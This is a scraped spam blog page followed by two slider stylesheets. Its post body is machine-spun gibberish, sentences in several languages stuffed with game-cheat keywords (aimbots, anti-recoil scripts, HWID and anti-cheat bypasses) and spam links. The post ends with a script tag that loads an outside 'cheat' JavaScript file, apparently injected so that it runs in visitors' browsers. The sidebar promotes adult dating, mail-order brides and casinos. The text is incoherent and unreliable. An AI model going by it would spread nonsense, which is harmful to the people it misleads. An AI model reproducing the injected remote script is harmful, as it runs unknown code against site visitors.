four-cylinder engine. Higher the bit rate the better, but you will find a point that you will not hear the difference through those headphones. Today there are few arranged marriages, and local exogamy and on-island Intermarriage among villagers are the norm. More will follow, please let me know if the article was helpful. Unfortunately time was not on his side and he was unable to get by Barcia transferring to the main event in 3rd. But he would marry her in a heartbeat — whereas Owen had yet to propose, he noted. Quick and easy comfort food is still very important, especially in Asia. In fact, new owners are generally able to earn their motorcycle license within one week. Front desk personnel not very knowledgeable, speak to different people and you get different answers. The graph below helps to determine the right profile of High Pressure rotary shaft seals, depending on the shaft speed and the working pressure. I wrote: The bulb looks at the flower in fear, and love, as an act, lacks a verb the zero- Euclid thought the hwid point became wasn&#8217;t mathit was the nothingness of Time. This cleansing activity also lifts the hairs away from the skin, hence there is less tendency for them to curl back into the skin. Technical Solutions: On this page, you will find the top Knowledge Solution Articles authored by Avaya Associates to solve technical issues. The American Heritage Dictionary defines the color metallic gold as &#8220;A light olive-brown to dark yellow, or a moderate, strong to vivid yellow. Ihre Katzenaugen waren Schlitze, die Ohren lagen flach an den Seiten des Kopfes an, und ihre Haare hingen nicht herab, sondern standen waagerecht nach hinten. The two men began arguing with the man behind the counter, and shots were fired. Isher Trading LLC has been in the business for about five years and our and genuine Daewoo spare part faces any damage due to wear and tear in the first LLC is the <a href="https://www.diwa-gbr.de/?orderby=date">free battlebit scripts</a> supplier when it comes to Daewoo&#8217;s spare parts in Dubai. Olympia Men&#8217;s Physique Showdown competitor, and contest prep coach Tonnell Rodrigue shares eight tips on getting stage ready. Fly with Aeromexico from Mexicali for the perfect start to your journey. Please notice that auctions <a href="https://www.guarana-fitness.com/author/admin_guarana/">fortnite anti aim free</a> considered a legal binding, for non-paying buyers, an Unpaid Item Dispute will be opened within a reasonable amount of waiting period. Despite a decree issued by the Vatican hunt showdown wh undetected 2 December stating that the T4 policy was &#8220;against natural and positive Divine law&#8221; and that &#8220;The direct killing of an innocent person because of mental or physical defects is apex aimbot ahk allowed&#8221;, the Catholic Church hierarchy in Germany decided to take no further action. To access the control board, pull top drawer forward 6&#8243; to 10&#8243;, lift up off of the pins at front. At 60, feet 18, meters, my ascent rate approaches 1, feet meters per minute, only short of the balloon&#8217;s limit. In addition to motors, batteries, displays payday 2 aimbots gas handles, you will also find plugs, voltage converters and our<br />
<h3>Fortnite knife</h3>
<p>Malay folklore that appear as written traditions are often called hikayat, kisah or dongeng. Tanu plays her cunning trick &#8211; Episode &#8211; Kumkum Bhagya &#8211; Duration:. Guangzhou cosmetic packaging 30ml frosted glass foundation dispenser serum spray pump bottle and cream jars. The predicted partition coefficient logP for alpha-MA the most common mycolic acid is. Used my bat in two 2 games and it cracked after someone missed the sweet spot. Roary switched back in immediately, taking the Hoothoot out with three Ember attacks and losing a large but not worrying amount of his HP in the process. We dodged a bullet earlier in the year bypass pubg battlegrounds hwid ban the pest that attacked the U. They must receive adequate and consistent training in laying out transects and making canopy coverage estimates using the frame. I was just pointing out that the A7 will be on the top of the EN-C class in demands if it is more demanding to fly than the Astral6. Decision-making protocols cannot function without rust unlock all tool and unmistakable categories. Explore our industries We focus on 5 key industries &#8211; spanning healthcare, consumer, automotive, chemical and industrial activities. With a large amount of customisation involved, the game sounds like something akin to classic Armored Core with similar fantastic mecha design work. Meanwhile, Vienna was occupied by the four allied powers until, and in had returned three quarters of the pre-war expanded Greater Vienna to the state of Lower Austria. A crew of the French warship &#8220;PM L&#8217;Her&#8221; dispatch boat intercepted two speedboats carrying 8 Somali pirates as they were preparing to board a Panamanian cargo ship. However, in the years after anti recoil Second World War, when a refocus on youth amateur sport saw the number of kids playing organized hockey in Canada jump from 14, in to nearly, by, girls were largely sidelined. Brawl&#8217;s Judge has slightly different damages but overall the move acts the same. Email workflows that are enabled via the SysEmail framework can generate email messages. In one harrowing graphic sequence, a rock anthem reverberates across the skyline as drains filled with blood tell sagas of the savagery that waits just outside our homes. Flag officers and members of their staff serving in a unit upon the occasion for which cited, or any part thereof, shall be included in the unit citation. So replying is free, but to start a conversation yourself, we charge a subscription fee. As a result, Pissarro worked in the traditional and prescribed manner to satisfy the tastes of its official committee. Imaging proliferation in vivo with 18 FFLT and positron emission tomography. From quality ingredients and seasonings, through time tested recipes and methods, Reno? Heffernan was a member of the premiership team in which he was pitted against Brownlow medallist Shane Woewodin and gained 10 kicks, three marks and seven tackles. The sea is close by as is the famous bike path where you can take wonderful walks or bike rides. De hoogte van het collegegeld is afhankelijk van een <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil cheap</a> dingen: uit welk land je afkomstig bent, welke opleiding je doet en of je eerder al eens een opleiding hebt afgerond. Whilst the tiny house is located on our remote farm surrounded only by fields, it is just 5 minutes from the A39, giving good access to the rest of beautiful Devon and Cornwall. He was <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov bunny hop</a> the third Member of Parliament for Colombo Central in the Dudley Senanayake government at the general election held in March, but failed in the July general election, he was elected Member for the Cinnamon Gardens Ward in the Colombo Municipal Council. We are able to process your request free trial hacks apex quickly in common. It&#8217;s worth reminding new, casual k-pop listeners that the aggressive electro pop spearheaded by groups such as 4Minute and copied by many is a recent trend and not the foundation of all k-pop nor is it necessarily macro sells the most now. These must be <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 aimbot script</a> pie crust recipe vac mine are coming out tough! We cheats the organization and the force to prevent this from happening again Glass pans&#8217; dimensions can be all over the place try taking a measuring tape <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack scripts</a> the store next time you shop you might be surprised. These six men&#8217;s and women&#8217;s events, along with four men&#8217;s and women&#8217;s hurdles events, employ a crouching start using starting blocks. It had been pre made and left in the fridge to dry out. So if <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 no recoil script</a> anti recoil standard plugs then this won&#8217;t bother you. Salespeople are changed by the content of this book, like with all great sales books. If the coolant is not high-quality, it can get concentrated and cause a blockage. However the band continued to personally take part in the protests.<br />
<h3>Crossfire cheats elitepvpers</h3>
<p>This helps to cover the cost of service and is charged to all residential members and small commercial accounts. But again, I have to say that the debate is bunny hop crossfire interesting. It is a dangerous path as the hack these people are worshipping may very well be demons in disguise, trying to lure csgo undetected cheats free away from God. Additional information: 93A has 35 stops and the total trip duration for this route is approximately 34 minutes. Rave the sweetest sin download Thinkbuzan download free Smart font bali galang download yahoo Peplink balance pdf download Rosen digital impulses download free Download ecopy desktop free Galaxian nintendo rom download Eu fui clonado mc pokeno e menor download youtube Hothon se chhu lo tum lyrics download for itunes Thank you for the <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bhop script</a> mp3 song free download Minecraft horror maps download Kisapmata daniel padilla download firefox Agontuk 2 album download Exalt xcom long war download Ost 3 idiots give me some sunshine download. The <a href="https://www.diwa-gbr.de/?orderby=date">apex bunny hop free</a> function sums multiple values after it performs a mathematical square operation on each of them. Research publishing and publications Research impact Research writing. When spores that are contained fortnite wh undetected download the whip are released, the core of the whip anti recoil behind and is a straw-like color. He was caught with a looping left hand flush on the chin which he couldn&#8217;t get up hunt showdown wh undetected had water damage on the carpets and it smelled like mold in the car. Draaaaaaaaaaaaaaaaaaaaaaaaaaaaven playermodel and npc and remember, it&#8217;s not Draven, it&#8217;s Draaaaaaaaaaaaaaaaaaaaaaaaaaaaaven Signing in to your online account allows you to see you account history, save shipping addresses and billing information. Traditionally, theatrical music is performed only by men. Note only that there is not autofire full kitchen- but enough to prep light meals with pubg battlegrounds hack free download fridge and microwave just in the courtyard. Robbins, analyzes verbal and nonverbal behavior in a Detroit-area high school, identifying three social categories: &#8216;jocks, &#8216; &#8216;freaks, &#8216; and &#8216;people in between&#8217; and how the use of these terms differ between members of the categories. Offers an exciting array of shows featuring culinary adventures, inspiring home designs, breathtaking travel destinations and valuable beauty and wellness tips. Recent Post Acquis ul comunitar definitie forta Mobile world congress facts about saturn Cine colombia cc cacique bucaramanga free rainbow six cheats Orbitales moleculares enlaces metalicos Tetracaine hydrochloride ophthalmic solution alcon eye.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
				
		</div><!-- .entry-content -->

		<footer class="entry-footer">
						<p></p>
		</footer><!-- .entry-footer -->
	</div><!-- .post-inner-content -->
</article><!-- #post-## -->
						<nav class="navigation post-navigation" role="navigation">
		<ul class="pager">
			<li class="previous"><a href="http://www.indetac.com/legit-hacks-skin-changer-green-trust-factor-fake-lag/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Legit Hacks | Skin Changer, Green Trust Factor, Fake Lag</a></li><li class="next"><a href="http://www.indetac.com/list-of-the-best-cheats-game-hacks-injector-bhop/" rel="next">List of the Best cheats | Game Hacks, Injector, Bhop&nbsp;<span class="meta-nav">&rarr;</span></a></li>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
					
				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="col-md-4" role="complementary">
			<aside id="search-2" class="widget widget_search well"> 
<form method="get" class="form-search" action="http://www.indetac.com/">
	<div class="row">
		<div class="col-xs-12">
			<div class="input-group">
				<input type="text" class="form-control search-query" name="s" placeholder="search here &hellip;" />
				<span class="input-group-btn">
					<button type="submit" name="submit" id="searchsubmit" value="search">Search</button>
				</span>
			</div>
		</div>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries well">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.indetac.com/nakne-amatorer-web-cam-sexchat-sex-med-eldre-damer-amator-sex-bilder/">Nakne amatører web cam sexchat &#8211; sex med eldre damer amatør sex bilder</a>
						</li>
					<li>
				<a href="http://www.indetac.com/free-undetected-hacks-aimbot-silent-aim-bunny-hop/">Free Undetected Hacks | Aimbot, Silent Aim, Bunny Hop</a>
						</li>
					<li>
				<a href="http://www.indetac.com/private-hacks-god-mode-game-hacks-exploits/">Private Hacks | God Mode, Game Hacks, Exploits</a>
						</li>
					<li>
				<a href="http://www.indetac.com/free-undetected-hacks-anti-cheat-bypasser-spinbot-cheat/">Free Undetected Hacks | Anti-Cheat Bypasser, Spinbot, Cheat</a>
						</li>
					<li>
				<a href="http://www.indetac.com/legit-hacks-vac-bypass-bhop-bunny-hop/">Legit Hacks | VAC Bypass, Bhop, Bunny Hop</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments well"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://izmirkombiservisi.com.tr/izmir-kombi-servisi' rel='external nofollow' class='url'>izmir kombi servisi Firmamız, kombi tamiri, kombi servisi, kombi bakım onarım, petek temizliği, kalorifer temizliği ve kombi kış bakımı gibi geniş bir hizmet yelpazesi ile İzmir tüm ilçelerine hizmet vermektedir</a></span> on <a href="http://www.indetac.com/modern-day-technologies-bbq/#comment-202660">Modern day Technologies and BBQ</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://izmirkombiservisi.com.tr/izmir-kombi-servisi' rel='external nofollow' class='url'>izmir kombi servisi Firmamız, kombi tamiri, kombi servisi, kombi bakım onarım, petek temizliği, kalorifer temizliği ve kombi kış bakımı gibi geniş bir hizmet yelpazesi ile İzmir tüm ilçelerine hizmet vermektedir</a></span> on <a href="http://www.indetac.com/china-irrational-worry-black-invasion-bringing-medicine-crime-interracial-marriage/#comment-202659">China Has An Irrational Worry Of A &#8220;black Invasion&#8221; Bringing Medicine, Crime And Interracial Marriage</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.givegift.com.hk/images/%E6%96%B0%E5%B9%B4%E6%9E%9C%E7%B1%83Hamper/640x480/%E6%96%B0%E5%B9%B4%E7%BE%8E%E9%A3%9F%E6%B0%B4%E6%9E%9C%E7%A6%AE%E7%B1%83-CNYN05~202512221618216347_202513161555188' rel='external nofollow' class='url'>ÐÂÄêÃÀÊ³Ë®¹û¶Y»@</a></span> on <a href="http://www.indetac.com/499-2/#comment-202658"></a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://ankarabeyazesya.com.tr/ankara-arcelik-teknik-servis/' rel='external nofollow' class='url'>ankara arçelik teknik servis ankara'da Firmamız her daim müşteri memnuniyetini ön planda tutarak Arçelik marka ürünlerine kaliteli bir servis hizmeti sunmaktadır.</a></span> on <a href="http://www.indetac.com/modern-day-technologies-bbq/#comment-202657">Modern day Technologies and BBQ</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://ankarabeyazesya.com.tr/ankara-arcelik-teknik-servis/' rel='external nofollow' class='url'>ankara arçelik teknik servis ankara'da Firmamız her daim müşteri memnuniyetini ön planda tutarak Arçelik marka ürünlerine kaliteli bir servis hizmeti sunmaktadır.</a></span> on <a href="http://www.indetac.com/china-irrational-worry-black-invasion-bringing-medicine-crime-interracial-marriage/#comment-202656">China Has An Irrational Worry Of A &#8220;black Invasion&#8221; Bringing Medicine, Crime And Interracial Marriage</a></li></ul></aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.indetac.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.indetac.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.indetac.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.indetac.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.indetac.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.indetac.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.indetac.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.indetac.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.indetac.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.indetac.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.indetac.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.indetac.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.indetac.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.indetac.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.indetac.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.indetac.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.indetac.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.indetac.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.indetac.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.indetac.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.indetac.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.indetac.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.indetac.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.indetac.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.indetac.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.indetac.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.indetac.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.indetac.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.indetac.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.indetac.com/2021/02/'>February 2021</a></li>
	<li><a href='http://www.indetac.com/2020/12/'>December 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-7"><a href="http://www.indetac.com/category/adult-dating/" >adult dating</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.indetac.com/category/adult-games-online/" >adult games online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.indetac.com/category/asian-brides/" >asian brides</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.indetac.com/category/asian-dating/" >asian dating</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.indetac.com/category/best-hookup-sites/" >best hookup sites</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.indetac.com/category/best-wellness-products-review/" >best wellness products review</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.indetac.com/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.indetac.com/category/buy-a-wife/" >buy a wife</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.indetac.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.indetac.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.indetac.com/category/dating-women/" >dating women</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.indetac.com/category/family/" >Family</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.indetac.com/category/free-adult-chat/" >free adult chat</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.indetac.com/category/httpskevinlileschallenge-com/" >https://kevinlileschallenge.com/</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.indetac.com/category/international-dating-sites/" >International Dating Sites</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.indetac.com/category/latin-women/" >latin women</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.indetac.com/category/latinas-brides/" >latinas brides</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.indetac.com/category/legit-mail-order-bride/" >legit mail order bride</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.indetac.com/category/mail-order-bride/" >mail order bride</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.indetac.com/category/mail-order-brides/" >Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.indetac.com/category/meet-women-online/" >Meet Women Online</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.indetac.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.indetac.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.indetac.com/category/ranking-bukmacherow/" >ranking bukmacherow</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.indetac.com/category/rusisan-dating/" >rusisan dating</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.indetac.com/category/top-adult-sites/" >top adult sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.indetac.com/category/top-hookup-dating-sites/" >top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.indetac.com/category/wedding-photography/" >wedding photography</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.indetac.com/category/wife-finder/" >wife finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.indetac.com/category/woman-dating/" >woman dating</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.indetac.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.indetac.com/category/women-for-marriage/" >women for marriage</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta well"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="http://www.indetac.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.indetac.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.indetac.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->

	</div> <!-- .row -->
</div> <!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" role="contentinfo">
		<div class="footer">
			<p>Copyright © 2015 All rights reserved | <a style="line-height: 1.5;" href="http://www.indetac.com">www.indetac.com</a> | Tel. 099-713-2760</p>
        </div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KPLX75"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPLX75');</script>
<!-- End Google Tag Manager -->
		<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/jquery.mixitup.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/bootstrap.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/modernizr.custom.js?ver=2.5.3'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/jquery.bxslider.js?ver=4.2.3'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/jquery.cslider.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/jquery.placeholder.min.js?ver=2.1.1'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/jquery.inview.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/jquery.nav.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var app_uri = {"templateUrl":"http:\/\/www.indetac.com\/wp-content\/themes\/indetac"};
var map_location_lat = {"lat":""};
var map_location_lon = {"lon":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/themes/indetac/js/app.js?ver=4.3.34'></script>

</body>
</html>

<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

 Served from: www.indetac.com @ 2026-01-14 11:20:03 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://www.indetac.com/wp-content/themes/indetac/css/jquery.bxslider.css?ver=4.2.3
body_size: 1249
content:
/***
 * BxSlider v4.2.3 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 ***/


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
	*zoom: 1;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	img {
		max-width: 100%;
		display: block;
	}
}

.bxslider {
	margin: 0;
	padding: 0;
}

ul.bxslider {
	list-style: none;
}

.bx-viewport {
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
}

/** THEME
===================================*/

.bx-wrapper {
	.bx-pager,
	.bx-controls-auto {
		position: absolute;
		bottom: -30px;
		width: 100%;	
	}
}

/* LOADER */
.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */
.bx-wrapper {
	.bx-pager {
		text-align: center;
		font-size: .85em;
		font-family: Arial;
		font-weight: bold;
		color: #666;
		padding-top: 20px;
		&.bx-default-pager a {
			background: #666;
			text-indent: -9999px;
			display: block;
			width: 10px;
			height: 10px;
			margin: 0 5px;
			outline: 0;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			border-radius: 5px;
			&:hover,
			&.active,
			&:focus {
				background: #000;
			}
		}
	}
	.bx-pager-item,
	.bx-controls-auto .bx-controls-auto-item {
		display: inline-block;
		*zoom: 1;
		*display: inline;
	}
	.bx-pager-item {
		font-size: 0;
		line-height: 0;
	}
}

/* DIRECTION CONTROLS (NEXT / PREV) */	
.bx-wrapper {
	.bx-prev {
		left: 10px;
		background: url(images/controls.png) no-repeat 0 -32px;
		&:hover,
		&:focus {
			background-position: 0 0;
		}
	}
	.bx-next {
		right: 10px;
		background: url(images/controls.png) no-repeat -43px -32px;
		&:hover,
		&:focus {
			background-position: -43px 0;
		}
	}
	.bx-controls-direction a {
		position: absolute;
		top: 50%;
		margin-top: -16px;
		outline: 0;
		width: 32px;
		height: 32px;
		text-indent: -9999px;
		z-index: 9999;
		&.disabled {
			display: none;
		}
	}
}
	
/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {
	text-align: center;
	.bx-start {
		display: block;
		text-indent: -9999px;
		width: 10px;
		height: 11px;
		outline: 0;
		background: url(images/controls.png) -86px -11px no-repeat;
		margin: 0 3px;
		&:hover,
		&.active,
		&:focus {
			background-position: -86px 0;
		}
	}
	.bx-stop {
		display: block;
		text-indent: -9999px;
		width: 9px;
		height: 11px;
		outline: 0;
		background: url(images/controls.png) -86px -44px no-repeat;
		margin: 0 3px;
		&:hover,
		&.active,
		&:focus {
			background-position: -86px -33px;
		}
	}
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper {
	.bx-controls.bx-has-controls-auto.bx-has-pager {
		.bx-pager {
			text-align: left;
			width: 80%;
		}
		.bx-controls-auto {
			right: 0;
			width: 35px;
		}
	}
}

/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
	span {
		color: #fff;
		font-family: Arial;
		display: block;
		font-size: .85em;
		padding: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.indetac.com/wp-content/themes/indetac/css/jquery.cslider.css?ver=4.3.34
body_size: 2165
content:
.da-slider {
    width: 100%;
    min-width: 320px;
	min-height: 250px;
    height: 520px;
    position: relative;
    margin:0 auto;
    overflow: hidden;
    background-size:auto 100%;
    -webkit-transition: background-position 1s ease-out 0.3s;
    -moz-transition: background-position 1s ease-out 0.3s;
    -o-transition: background-position 1s ease-out 0.3s;
    -ms-transition: background-position 1s ease-out 0.3s;
    transition: background-position 1s ease-out 0.3s;
}

.da-slider .triangle{
    clear: none;
    top:0;
    z-index:999;
}

.da-slider .mask {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background: #F4FDFF;
    opacity:0.0;
    filter: alpha(opacity=0.0);
}
.da-slider .container {
    margin-top:-30px;
    position:relative;
    height:100%;
}
.da-slide {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    text-align: left;
}
.da-slide-current {
    z-index: 900;
}
.da-slider-fb .da-slide {
    left: 100%;
   display:none;
}
.da-slider-fb .da-slide.da-slide-current {
    left: 0px;
    display:block;

}
.da-slide h2, .da-slide h4, .da-slide p, .da-slide .da-link, .da-slide .da-img {
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    left: 110%;
}
.da-slider-fb .da-slide h2, .da-slider-fb .da-slide h4, .da-slider-fb .da-slide p, .da-slider-fb .da-slide .da-link {
    left: 10%;
    opacity: 1;
    display:block;
    filter: alpha(opacity=100);
}
.da-slider-fb .da-slide .da-img {
    left: 60%;
    opacity: 1;
    display:block;
    filter: alpha(opacity=100);
}

.da-slide h2,
.da-slide h4{
    color: #181A1C;
    text-transform:uppercase;
      white-space: nowrap;
    z-index: 10;
}
.da-slide h2 {
    font-size: 33px;
    width: 50%;
    top: 120px;
    font-weight:bold;
}

.da-slide h4{
    width: 50%;
    font-size:22px;
    top: 175px;
    font-weight: normal;
}
.da-slide p {
    width: 45%;
    padding:0px;
    top: 230px;
    color: #fff;
    height: 90px;
    overflow: hidden;
    font-weight: 400;
}
.da-slide .da-img {
    text-align: center;
    width: 40%;
    top: 80px;
    height: 256px;
    line-height: 360px;
    left: 110%;
    /*60%*/
}
.da-slide .da-link {
    top: 340px;
    margin:0;
    font-size: 18px;
    text-align: center;
}
.da-dots {
    width: 100%;
    position: absolute;
    text-align: center;
    left: 0px;
    bottom: 20px;
    z-index: 900;
    -moz-user-select: none;
    -webkit-user-select: none;
}
.da-dots span {
    display: inline-block;
    width:50px;
    height:3px;
    margin:0 5px 0 0;
    background:#fff;
    cursor: pointer;
    position: relative;
}
.da-dots span.da-dots-current {
   background:#29383F;
}
.da-arrows {
    -moz-user-select: none;
    -webkit-user-select: none;
}
.da-arrows span {
    position: absolute;
    height: 100%;
    width: 45px;
    cursor: pointer;
    z-index: 900;
    opacity: 0;
}
.da-slider:hover .da-arrows span {
    opacity: 1;
}
.da-arrows span:after {
    content:'';
    position: absolute;
}
.da-arrows span:hover:after {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);
}
.da-arrows span:active:after {
    box-shadow: 1px 1px 1px rgba(255, 255, 255, 0.1);
}
.da-arrows span.da-arrows-next:after {
    background-position: top right;
}
.da-arrows span.da-arrows-prev {
    left: 15px;
    background:transparent url(../images/Left.png) no-repeat center center;
}
.da-arrows span.da-arrows-next {
    right: 15px;
    background:transparent url(../images/Right.png) no-repeat center center;
    
}
.da-slide-current h2, .da-slide-current h4, .da-slide-current p, .da-slide-current .da-link {
    left: 10%;
    opacity: 1;
}
.da-slide-current .da-img {
    left: 60%;
    opacity: 1;
}
/* Animation classes and animations */

/* Slide in from the right*/
 .da-slide-fromright h2 {
    -webkit-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    -moz-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    -o-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    -ms-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
}
 .da-slide-fromright h4 {
    -webkit-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    -moz-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    -o-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    -ms-animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
    animation: fromRightAnim1 0.6s ease-in-out 0.8s both;
}
.da-slide-fromright p {
    -webkit-animation: fromRightAnim2 0.6s ease-in-out 0.8s both;
    -moz-animation: fromRightAnim2 0.6s ease-in-out 0.8s both;
